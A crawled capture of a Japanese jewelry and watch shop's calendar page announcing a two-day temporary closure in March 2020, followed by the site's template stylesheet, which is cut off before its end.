

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yamamoto1959.com/calendar/3176385
body_size: 2469
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>

<meta http-equiv="content-type" content="text/html; charset=utf-8" />

<meta name="google-site-verification" content="gq0JJR8hnxW0cSDaFdC_JAH7P71l7o5PhTechHQvMpI" />
<title>豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド - 臨時休業させて頂きます。</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="豊橋,時計修理,デンチ交換,電池交換,分解掃除,フレデリック・コンスタン,宝石,メガネ,ヤマモト,リフォーム,バンド,ラザール,ダイヤ,真珠,パール,Rosemont,腕時計,サイズ直し,ブローバ　" />
<meta name="description" content="豊橋　宝石・ 時計・メガネ販売　時計修理・電池交換　宝石リフォーム　世界一の輝きを誇るラザール・ダイヤモンド取扱店　Blovaウォッチ正規販売店　FURLA ウォッチ正規販売店　フレデリック・コンスタント　ウオッチ　正規販売店　　　　" />
<meta property="og:title" content="豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド" />
<meta property="og:image" content="https://cdn.goope.jp/17861/131001183314qadq.jpeg" />
<meta property="og:site_name" content="豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/17861/131011144105fpt6.ico" />
<link rel="alternate" type="application/rss+xml" title="豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?122587-1380794738";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;0532-53-2644</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://yamamoto1959.com"><img src='//cdn.goope.jp/17861/131001183314qadq_m.jpeg' alt='豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド' /></a></h1>
    <div class="site_description site_description_smartphone">豊橋　宝石・ 時計・メガネ販売　時計修理・電池交換　宝石リフォーム　世界一の輝きを誇るラザール・ダイヤモンド取扱店　Blovaウォッチ正規販売店　FURLA ウォッチ正規販売店　フレデリック・コンスタント　ウオッチ　正規販売店　　　　</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">臨時休業</span>&nbsp; <span class="schedule_detail_date">2020-03-10 (Tue)</span> 
        </div>
        <div class="schedule_detail_title">
          臨時休業させて頂きます。
        </div>
        <div class="schedule_detail_body">
          
          <p>３月１０日（火）・１１日（水）都合により連休させて頂きます。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>ご迷惑をお掛け致しますが何卒よろしくお願い申し上げます。</p>
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/menu"  class="navi_menu">宝石・時計・メガネ・修理　 　　業務内容・取扱商品</a></li>
    
    <li><a href="/free/lazare"  class="navi_free free_389481">ラザール・ダイヤモンド</a></li>
    
    <li><a href="/info"  class="navi_info">最新情報・ご案内</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/free/profile"  class="navi_free free_37666">店長プロフィール</a></li>
    
    <li><a href="/free/history1"  class="navi_free free_37668">ヤマモトの歴史　1</a></li>
    
    <li><a href="/free/history2"  class="navi_free free_37669">ヤマモトの歴史　2</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.25 Sunday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">18</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">166</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">642395</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/yamamoto1959"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">宝石・時計・メガネ　ヤマモト&nbsp; </div>
      </div>
      <div class="shop_tel_footer">0532-53-2644</div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://yamamoto1959.com">宝石・時計・メガネ　ヤマモト</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://yamamoto1959.com/style.css?122587-1380794738
body_size: 7094
content:
/* -----------------------------------------

  Goope Style / Beauty
  2013.03.05
  paperboy&co.

----------------------------------------- */
* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左ナビゲーション
--------------------------------- */

div#wrapper {
	width: 960px;
	margin: 0 auto;
	}
	
div#wrapper_inner {
	margin: 0 30px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 30px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 40px;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 30px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: #6a6a6a;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	  
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#ff66cc url(/img/theme_beauty/rose_bg_img.jpg) repeat-y center top fixed;
    color:#ff2ac5;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
html>body #wrapper {
  background-image: url(/img/theme_beauty/background_img_1.png);
  background-repeat :repeat;
  background: rgba(255,255,255,0.6); 
	}
	
*html body #wrapper {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_beauty/background_img_1.png', sizingMethod='scale');
  }

a:link {
	 color: #ff2ac5;
	text-decoration: none;
	}
	
a:visited {
	 color: #ff2ac5;
	text-decoration: none;
	}
  	
a:hover {
	color: #ff8adf;
	text-decoration: none;
	}
	
a:active {
	color: #ff2ac5;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }

  
   /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/    

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    font-weight:bolder;
    }

  
.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
  
.shop_name {
    }
  
  
h1.site_logo {
  padding: 35px 0 0 0;
  text-align: left;	
  font-weight: bolder;
	font-size: 35px;
	}
	
.site_description {
    color:#575757;
    margin:6px 0 0 2px;
    text-align:left;
    }

			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	border-top: 1px dotted #ff2ac5;
	}
		
#navi ul li {
  font-weight: bolder;
	border-bottom: 1px dotted #ff2ac5;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}
								
* html #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #eeeeee;
	background-size: 30px 18px;  
  background-image: none;
  background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	}

html>body #navi ul li .active {
  color: #eeeeee !important;	
  color: #eeeeee;
	background-size: 30px 18px;  
  background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	}
			
#navi ul.sub_navi {
	margin: 15px 0;
	border-top: none;
	}
	
#navi ul.sub_navi li {
	margin: 0 0 10px 0;
	border-bottom: none;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 0 0 0 24px;
	font-size: 11px;
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_7.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
  color: #ff8adf; 
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_7_on.png); 
  }

	/* フリーページナビゲーション用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff2ac5;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_389481 a.free_389481, body.id_37666 a.free_37666, body.id_37668 a.free_37668, body.id_37669 a.free_37669 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 14px 0;
    padding:14px 0 0 0;
    border:1px solid #ff67d6;
    }
  
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 0 13px;
	}

.today_schedule {
  font-weight:normal;
	margin: 0 2px 0;
	padding: 14px 10px;
	border-top: 1px dotted #ff2ac5;
	}
			
.today_schedule_body {
display:none;
	}

/* QRコード */

.qr_area {
    border:1px solid #ff67d6;
    margin:0 0 15px 0;
    padding:14px 0;
    }


.qr_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 2px 14px 2px;
	border-bottom: 1px dotted #ff2ac5;
	padding: 0 0 10px;
	}

.qr_img {
  padding: 0 10px;
	text-align: center;
	}

/* カウンター */

.counter_area {
    border:1px solid #ff67d6;
    margin:0 0 15px 0;
    padding:14px 0;
    }


.counter_title {
	font-weight: bolder;
	text-align: center;
	padding-bottom: 10px;
	border-bottom: 1px dotted #ff2ac5;
	}
		
.counter_today {
  color: #575757;
  margin: 14px 0 7px 10px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #575757;
  margin: 0 0 7px 10px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 0 0 10px;
  color: #575757;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px dotted #ff2ac5; 
  }	 

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }

  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }

    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 20px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }      
  
.page_title_top {
  font-weight: normal;
	font-size: 25px;
	text-align: center;
	margin: 0 auto 13px;
	padding: 0;
	}	
	
.message {
  color: #575757;
  text-align: left;	   
	font-size: 13px;
	line-height: 25px;
	margin: 0 0 20px 0;
	}
	
.page_title_info{
  font-weight: normal;
	font-size: 20px;
	border-bottom: 1px dotted #ff2ac5;
	border-top: 1px dotted #ff2ac5;
	text-align: center;
	margin: 0 auto 20px;
	padding: 6px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #575757;
	margin: 15px 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #575757;
	margin-right: 10px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: dotted 1px #ff2ac5;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: dotted 1px #ff2ac5;	
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #575757;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  padding:0 1px;	
  margin: 0 0 15px 0;
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: dotted 1px #ff2ac5;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	font-size: 13px;	
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #ff2ac5;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #ff2ac5;
	border-left: 1px solid #ff2ac5;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #ff2ac5;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #ff2ac5;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-size: 14px;
	font-weight: bolder;
	 color: #ff2ac5;
	margin: 0 0 10px 0;
	padding: 0 0 5px 0;
	border-bottom: 1px dotted #ff2ac5;
	}
			
.schedule ul {
  list-style:none;
	margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}			
				
.schedule_category{
  padding: 4px 7px;
  margin: 0 10px 0 0;
  font-size: 10px;
  background-color: background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 25px 0 8px 0;	
	border-top: 1px dotted #ff2ac5;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #ff2ac5;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #575757;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px dotted #ff2ac5;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #ff2ac5;	
	border-bottom: 1px dotted #ff2ac5;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
  	margin: 0 0 15px 0;
  	}	
	
.menu_title a:link {
  text-decoration: underline;
  }
        	
.menu_title a:visited {
	text-decoration: underline;
	}
	
.menu_title a:hover {
	text-decoration: underline;
	}
        	
.menu_title a:active {
	text-decoration: underline;
	}		

.menu_price {
  color:	#ff2ac5;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #575757;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px dotted #ff2ac5;
	}			

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #ff2ac5;	
	border-bottom: 1px dotted #ff2ac5;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px 0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #575757;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px dotted #ff2ac5;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
	.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px dotted #ff2ac5;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #575757;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff2ac5;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: white;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px dotted #ff2ac5;
	background-image: url(/img/theme_beauty/background_img_1.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px dotted #ff2ac5;
	border-left: 1px dotted #ff2ac5;
	}
				
.table_detail td {
  width: 350px;
  color: #575757;
	padding: 10px 15px;
	border-bottom: 1px dotted #ff2ac5;
	border-left: 1px dotted #ff2ac5;
	border-right: 1px dotted #ff2ac5;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff2ac5;
	}		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}
	
.contact_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background- color: <?=#ff2ac5?>;
	background: -moz-linear-gradient(
		top,
		#ff8ce0 0%,
		#ff2ac6);
	background: -webkit-gradient(
		linear, left top, left bottom, 
		from(#ff8ce0),
		to(#ff2ac6));
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: 1px solid #ff2ac6;
	-moz-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	-webkit-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
		};
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 25px 0 0 0; 
	line-height: 130%;	
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #575757;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_form .button_area {
  padding: 5px 0;
  }
  
.reservation_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background- color: <?=#ff2ac5?>;
	background: -moz-linear-gradient(
		top,
		#ff8ce0 0%,
		#ff2ac6);
	background: -webkit-gradient(
		linear, left top, left bottom, 
		from(#ff8ce0),
		to(#ff2ac6));
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: 1px solid #ff2ac6;
	-moz-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	-webkit-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
		};
 }
		
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #575757;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
 
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }  

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #ff2ac5;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #ff2ac5;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #ff8adf;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #ff2ac5;
	text-decoration: none;
	}
	
.pager a.next:visited {
